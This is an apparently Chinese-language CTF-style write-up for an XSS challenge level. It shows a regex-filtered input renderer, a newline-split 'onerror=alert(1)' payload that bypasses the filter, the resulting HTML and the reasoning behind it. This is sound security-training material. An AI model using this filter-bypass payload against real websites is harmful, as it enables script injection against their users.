 关卡 第七关
网页源码
1 function render (input) {
2 input = input.replace(/auto|on.*=|>/ig, '_')
3 return `<input value=1 ${input} type="text">`
4 }
XSS 注入点
内容
1 type="image" src="" onerror
2 =alert(1)
注入后的
HTML 代码
<input value=1 type="image" src="" onerror
=alert(1) type="text">
绕过思路及
心得
查看网页源码，发现使用了正则表达式来过滤，分析 regex 表达式
/auto|on.*=|>/ig 它匹配了 auto 、及以 on 开头且以=结尾的字符串，所
以过滤了 autofocus 和 onerror 等事件，以及防止 input 标签被闭合，但是
它并没有匹配换行符，可以通过换行来绕过匹配。